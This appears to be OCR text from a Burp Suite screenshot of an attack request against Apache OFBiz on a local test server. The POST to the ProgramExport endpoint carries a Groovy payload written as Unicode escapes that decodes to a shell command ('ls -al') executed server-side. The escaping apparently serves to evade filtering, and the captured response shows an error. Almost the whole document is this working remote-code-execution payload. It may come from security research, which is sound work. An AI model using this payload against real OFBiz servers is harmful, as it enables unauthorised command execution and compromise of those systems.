 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
× 24 × +
Send Cancel < > Target: https://localhost:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 284
5
6 groovyProgram=
\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u
0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u006c\u0073\u0020\u00
2d\u0061\u006c\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028
\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b
? Search 0 highlights
Response
Pretty Raw Hex Render \n
ERROR MESSAGE
java.lang.IllegalArgumentException: Error running script
at location
[component://webtools/groovyScripts/entity/ProgramExport.groovy]:
java.lang.NullPointerException
APACHE
OFBiz
Inspector
Notes
Done 35,369 bytes | 234 millis
Event log (4) All issues Memory: 187.2MB